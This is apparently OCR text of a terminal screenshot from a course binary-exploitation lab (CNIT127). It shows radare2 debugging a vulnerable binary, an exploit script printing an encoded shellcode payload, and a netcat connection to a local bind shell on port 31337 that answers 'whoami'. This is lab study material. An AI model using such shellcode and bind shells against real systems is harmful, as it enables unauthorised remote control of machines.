 Tilix: Default
1: r2 -Ad ED3a AAAAAAAAAAAAAAAAAAAAAAAAA
0xffffee68 0xffffffff .... -1
0xffffee6c 0xffffffff .... -1
0xffffee70 0xffffffff .... -1
0xffffee74 0xffffffff .... -1
0xffffee78 0xffffffff .... -1
0xffffee7c 0xffffffff .... -1
0xffffee80 0xffffffff .... -1
0xffffee84 0xffffffff .... -1
0xffffee88 0xffffffff .... -1
0xffffee8c 0xffffffff .... -1
0xffffee90 0xffffffff .... -1
0xffffee94 0xffffffff .... -1
0xffffee98 0xffffffff .... 0
0xffffee9c 0xffffffff .... 0
A0 eax 0x0 0
A1 ebx 0x0 0
A2 ecx 0x0 0
A3 edx 0x0 0
esi 0x0 0
edi 0x0 0
SP esp 0xffffee60 -4512
BP ebp 0x0 0
PC eip 0xf7fd4100 (/usr/lib32/ld-2.29.so) tmp library R X 'invalid' 'ld-2.29.so'
xfs 0x0 0
xgs 0x0 0
xcs 0x33 51 (.debug_info) ascii ('3')
xss 0x2b 43 (.debug_info) ascii ('+')
eflags I 512 (.debug_info)
SN oeax 0x3b 59 (.debug_info) ascii (';')
;-- eip:
0xf7fd4100 ff invalid
0xf7fd4101 ff invalid
0xf7fd4102 ff invalid
0xf7fd4103 ff invalid
0xf7fd4104 ff invalid
0xf7fd4105 ff invalid
0xf7fd4106 ff invalid
0xf7fd4107 ff invalid
0xf7fd4108 ff invalid
0xf7fd4109 ff invalid
0xf7fd410a ff invalid
0xf7fd410b ff invalid
0xf7fd410c ff invalid
0xf7fd410d ff invalid
0xf7fd410e ff invalid
0xf7fd410f ff invalid
; CALL XREF from map.usr_lib32_ld_2.29.so.r_x @ +0x1130
0xf7fd4110 ff invalid
0xf7fd4111 ff invalid
0xf7fd4112 ff invalid
:> dc
child stopped with signal 17
[+] SIGNAL 17 errno=0 addr=0x3e800003a27 code=1 ret=0
[+] signal 17 aka SIGCHLD received 0
:>
2: nc 127.0.0.1 31337
resolving dependencies...
looking for conflicting packages...
Packages (1) gnu-netcat-0.7.1-7
Total Download Size: 0,03 MiB
Total Installed Size: 0,07 MiB
:: Proceed with installation? [Y/n] Y
:: Retrieving packages...
gnu-netcat-0.7.1-7-x86_64 29,5 KiB 71,5K/s 00:00 [##################################] 100%
(1/1) checking keys in keyring [##################################] 100%
(1/1) checking package integrity [##################################] 100%
(1/1) loading package files [##################################] 100%
(1/1) checking for file conflicts [##################################] 100%
(1/1) checking available disk space [##################################] 100%
:: Processing package changes...
(1/1) installing gnu-netcat [##################################] 100%
:: Running post-transaction hooks...
(1/2) Arming ConditionNeedsUpdate...
(2/2) Updating the info directory file...
~/W/writeups/C/p/II_Binary_Exploits_for_Linux master !3 ?23 ❯ nc 127.0.0.1 31337 20s 23:48:05
whoami
noyan
3: noyan@haragyrgen: ~/Workspace/writeups/CNIT127/projects/II_Binary_Exploits_for_Linux/ed203/bin
~/W/writeups/C/p/II/ed203/bin master !3 ?23 ❯ ls 2m 0s 23:41:04
ED3a ex1.py fuzzer.py
~/W/writeups/C/p/II/ed203/bin master !3 ?23 ❯ ls 23:41:05
~/W/writeups/C/p/II/ed203/bin master !3 ?23 ❯ ./ex1.py ↵ INT 23:41:09
LEN:1016
~/W/writeups/C/p/II/ed203/bin master !3 ?23 ❯ vim solutions.md 23:41:13
~/W/writeups/C/p/II/ed203/bin master !3 ?23 ❯ vim ex1.py 23:41:19
~/W/writeups/C/p/II/ed203/bin master !3 ?23 ❯ python2 ex1.py 19s 23:41:42
LEN:1016
t$�YII
IIIIIIIICCCCCCC7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJITqyKhwxcQCssV3rJERK9M1Lpu6XMMPqKCnF2587rWpPzcYBJFp0QF0
oyxacZcV3hjmk0K9QQfdoCS4X0QvJmK0CsNPsVHMopNs2yQzeoQHZmOpw9t9JXrHDo4oPsU8ax4oarU90nk9Ysv02sNi8aNPTKHMk00
~/W/writeups/C/p/II/ed203/bin master !3 ?23 ❯ vim ex1.py 23:41:46
~/W/writeups/C/p/II/ed203/bin master !3 ?23 ❯ ss -pant | grep 31337 4s 23:41:54
ESTAB 1 0 127.0.0.1:31337 127.0.0.1:60076 users:(("sh",pid=14461
,fd=4),("sh",pid=14461,fd=3),("sh",pid=14461,fd=2),("sh",pid=14461,fd=1),("sh",pid=14461,fd=0))
ESTAB 0 0 127.0.0.1:60076 127.0.0.1:31337 users:(("nc",pid=14881
,fd=3))
~/W/writeups/C/p/II/ed203/bin master !3 ?23 ❯ 23:49:06